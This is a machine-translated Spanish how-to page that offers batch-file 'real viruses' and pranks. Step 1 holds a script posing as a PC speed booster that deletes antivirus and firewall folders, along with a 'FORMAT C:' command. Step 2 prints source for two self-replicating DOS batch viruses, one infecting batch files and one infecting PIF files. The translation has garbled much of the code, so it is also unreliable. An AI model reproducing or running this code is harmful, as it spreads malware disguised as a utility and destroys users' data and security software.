Tabla de contenido:

- Autor John Day day@howwhatproduce.com.

- Public 2024-01-30 08:45.

- Última modificación 2025-01-23 14:40.

Cómo hacer una broma y virus reales en BATCH Nota: No soy responsable de ningún daño que usted le haga a su computadora ni a la computadora de otra persona Nota: Cuando desee guardar el archivo, debe guardarlo como cualquier cosa.bat

Paso 1: virus reales (simples)



el primero: copia el código **************************************** ************** @ echo bienvenido al winbooster de ELECTROfun @ echo si quieres que tu computadora sea más rápida, debes seguir los siguientes pasos @ pause cd / c: dir dir c: / progra ~ 1 / norton ~ 1 @echo ahora debe escribir y y presionar enter @pause del c: / progra ~ 1 / norton ~ 1 @pause c: dir @pause @dir c: / progra ~ 1 dir c: / progra ~ 1 / zonea ~ 1 / zonealarm del c: / progra ~ 1 / zonea ~ 1 / zonealarm @echo ok ahora su computadora está "¡REALMENTE!" Rápido: salir ******************************************** * Nota: guarde el archivo como desee.bat Nota: cualquier cosa que sea Después de @echo se puede cambiar (puede escribir lo que quiera) El segundo: *************** color 02FORMATO C: ***************

Paso 2: virus reales (avanzados)

1. El ******************* @ si no es '% 0 ==' if '% _melt% ==' goto meltbeg:: ---- dummy host -------- @ echo offecho ¡Hola mundo!:: ---- finaliza el host ficticio ---- @ goto MeLTend [MeLT_2a]: MeLTbeg @ echo off% _MeLT% if '% 1 ==' MeLT goto MeLT% 2 si no existe% comspec% set comspec =% _ MeLT% comando% comspec% / e: 5000 / c% 0 MeLT virset MeLTcl =% 1% 2% 3% 4% 5% 6% 7% 8% 9call% 0 MeLT rhset _MeLT = set MeLTcl = ir a MeLTend: MeLTrhset _MeLT = x% 0% MeLTcl%: MeLTvirset MeLTH =% 0 si no existe% _MeLT %% temp% / nul set temp =% tmp% si existe% temp% / MeLT_2a ir MeLTrun% 0 MeLT fnd. % ruta%: MeLTfndshift% _MeLT% si '% 2 ==' sale MeLTset MeLT =% 2 \% MeLTH%.bat si no existe% MeLT% set MeLT =% 2 \% MeLTH% si no existe% MeLT% set MeLT = % 2% MeLTH%.batif no existe% MeLT% set MeLT =% 2% MeLTH% si no existe% MeLT% goto MeLTfndfind "MeLT"% temp% / MeLT_2aattrib% temp% / MeLT_2a + h: MeLTrun% MeLTH% MeLT s…% ruta%: MeLTsshift% _MeLT% if '% 2 ==' sale MeLTfor %% a in (% 2 / *. bat% 2 *.bat) llama% MeLTH% MeLT inf %% agoto MeLTs: MeLTinffind / i "MeLT" nulif not errorlevel 1 goto MeLTnoecho @if not '%% 0 ==' if '%% _ melt %% ==' goto meltbeg> MeLT.ttype% 3 >> MeLT.techo. >> MeLT.ttype% temp% / MeLT_2a >> MeLT.tmove MeLT.t% 3> nulexit MeLT: MeLTact - texto de pantalla flash-melt y luego volver a normalecho e 100 BA D0 07 BB 00 B8 8E C3 8B CA 33 FF 26 8B 05 FE> MeLT.techo e 110 C0 FE C4 26 89 05 47 47 E2 F2 FE 06 24 01 75 E8 >> MeLT.techo e 120 B4 4C CD 21 00 >> MeLT.techo g >> MeLT.tdebugnuldel MeLT.texit MeLT: MeLTnoset MeLTC =% MeLTC% 1if% MeLTC% == 1111111111 ir a MeLTact: MeLTend ********************************** ******** 2. Este es un virus que 'infecta' archivos PIF, utilizado por Windows para ejecutar programas de DOS. Funciona creando lotes complementarios ocultos que contienen copias de esto y luego modificando el archivo PIF para que el lote complementario se ejecute primero. Una vez que se ejecuta el complementario, se ejecuta el programa anfitrión original, cuyo nombre está codificado en el complementario. Los archivos pif están marcados para que no se vuelvan a infectar. Solo los PIF se ven afectados, no se realizan cambios en los programas infectados. Para 'curar', use PIFEDIT para restaurar los nombres de archivo originales y luego elimine los archivos ocultos. ***************************** *************** @ echo off:: nombre de archivo de host … establecer pifvo = LIST. COM:: despachador de bucle … if '% 1 ==' PiFV goto PiFV_% 2:: ejecutar el virus! set _PiFV = si no existe% comspec% set comspec = C: / COMMAND. COM% _PiFV %% comspec% / e: 5000 / c% 0 PiFV go> nulif existe PiFV! del PiFV!:: ejecutar el conjunto de hosts PiFVcl =% 1% 2% 3% 4% 5% 6% 7% 8% 9call% 0 PiFV hstset PiFVo = set PiFVcl =:: comprobar la activación… echo. | fecha | buscar / i "sat"> nul. PiFVif errorlevel 1 goto PiFV_endecho. | time | find "7"> nul. PiFVif errorlevel 1 goto PiFV_msgset PiFV = echocls% _PiFV %% PiFV%.% PiFV% Había una vez una nutria llamada Oscer% PiFV % Quien afirmó saber cómo hacer agua.% PiFV% "No más represas", dijo, "¡usa mi agua en su lugar!"% PiFV% Pero la Nutria Mayor no quedó impresionado.pause> nul. PiFVset PiFV = goto PiFV_end: PiFV_msgecho [PiFV] de WaveFuncgoto PiFV_end: PiFV_hst% PiFVo%% PiFVcl% goto PiFV_end: PiFV_goset PiFVh =% 0 si no existe% PiFVh% set PiFVh =% 0.batif no existe% PiFVh% en salida. llamar% 0 PiFV inf %% aexit PiFV: PiFV_infset PiFVp =% 3:: obtener el nombre de archivo de la víctima y el marcador de infección:: del archivo PIF usando debug… si existe PiFV! goto PiFV_1echo m 124, 162524> PiFV! echo e 100 '@set fn =' >> PiFV! echo m 524, 562108 >> PiFV! echo n pifv $.bat >> PiFV! echo rcx >> PiFV! echo 47 >> PiFV! Echo w >> PiFV! Echo m 55E, 561 108 >> PiFV! Echo e 10C 0 >> PiFV! Echo n pifv $$. Bat >> PiFV! Echo rcx >> PiFV! Echo 10 >> PiFV! Echo w >> PiFV! Echo q >> PiFV!: PiFV_1debug% PiFVp% nulcall PiFV $ set PiFVn =% fn% call PiFV $$ set PiFVi =% fn% del PiFV $ ?. bat:: pifvn = orig filename:: pifvi = marcador de infección:: pifvp = nombre de archivo pif:: pifvh = archivo bat complementario:: omitir pifs infectados o 'vacíos' … if '% PiFVi% ==' PiFV goto PiFV_endif '% PiFVn% ==' goto PiFV_end:: don't shadow command.com (sé amable) echo% PiFVn% | find / i "command"> nulif not errorlevel 1 goto PiFV_end:: infectable - create a companion batch…:: (el siguiente código elimina la extensión) echo e 100 e8 16 00 b4 08 cd 21 3c 00 74 0c 3c 2e 74 08 88> PiFV $$ echo e 110 c2 b4 02 cd 21 eb ec cd 20 ba 21 01 b4 09 cd 21 >> PiFV $$ echo e 120 c3 73 65 74 20 66 6e 3d 24 00 >> PiFV $$ echo n pifv $.com >> PiFV $$ echo rcx >> PiFV $$ echo 2a >> PiFV $$ echo w >> PiFV $$ echo q >> PiFV $$ debugnulecho% PiFVn% | PiFV $> PiFV $$. Batcall PiFV $$ set PiFVb =% fn%.batdel PiFV $?. *:: pifvb = nuevo nombre de lote:: no sombrear si comp tiene el mismo name as hostif% PiFVo% ==% PiFVb% goto PiFV_endif existe% PiFVb% goto PiFV_endecho @echo off>% PiFVb% echo set pifvo =% pifvn% >>% PiFVb% encuentra "PiFV">% PiFVb% attrib% PiFVb% + h::… y apunte el PIF al compañero e 15E 'PiFV', 0> PiFV $$ echo e 124 '% PiFVb%', 0 >> PiFV $$ echo w >> PiFV $$ echo q >> PiFV $$ debug% PiFVp% nuldel PiFV $$:: ¡Creo que hemos terminado! exit PiFV: PiFV_end:: me pregunto cuántos errores tiene todo esto. Sólo hay una forma de averiguarlo…***************************************** **********

Paso 3: Broma de virus y un truco

1.virus de broma ******************* color 02 @ echo offecho dir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / secho @ echo * ************************* Nota: El "color 02" es para hacer que el texto sea green2.trick (código de matriz) ****** ************************** @ echo offcolor 02: startecho% aleatorio%% aleatorio%% aleatorio%% aleatorio%% aleatorio%% aleatorio% % aleatorio%% aleatorio%% aleatorio%% aleatorio%% aleatorio%% aleatorio%% aleatorio%% aleatorio% ir al inicio *********************** ******************

Recomendado:

Clasificación de burbujas por lotes: 4 pasos

Bubble Sort in Batch !: ¿Alguna vez se ha preguntado cómo hacer un algoritmo de clasificación simple en lotes puros? ¡No te preocupes, es tan simple como un pastel! Esto también muestra el proceso de clasificación. (Nota: hice esto en una computadora con Windows XP, por lo que es posible que algunos códigos no funcionen. Sin embargo, no estoy seguro. Lo siento …)

Archivo por lotes: Controles de movimiento: 3 pasos

Archivo por lotes: Controles de movimiento: cuando busqué cómo crear controles de movimiento en CMD, no encontré resultados precisos, así que decidí hacer mis propios controles que funcionen con las teclas WASD para movimiento y 1234 teclas para girar

¡Cómo bloquear cualquier computadora con un archivo por lotes !: 10 pasos

Cómo bloquear cualquier computadora con un archivo por lotes: bloquear cualquier computadora o computadora portátil fácilmente



Trucos / trucos de Eagle: Ejemplo de controlador de motor paso a paso de molino CNC TB6600: 7 pasos

Eagle Hacks / tricks: Ejemplo TB6600 CNC Mill Stepper Motor Driver: Esto lo convierte en un buen proyecto para mostrar los pocos trucos que le facilitarán la vida al crear PCB. Eagle, elijo un proyecto simple que hice para mi Kickstarter. Necesitaba un externo

El temido virus de la ameba usando un script por lotes: 3 pasos

El temido virus de la ameba usando secuencia de comandos por lotes: si está interesado en la codificación o la secuencia de comandos por lotes, consulte mi último Ible aquí. Aprendí sobre protista en mi clase de Bio. Conseguimos cazar amebas vivas bajo un microscopio. No sirve de mucho en la vida, pero me dio una idea de cómo nombrar mi última v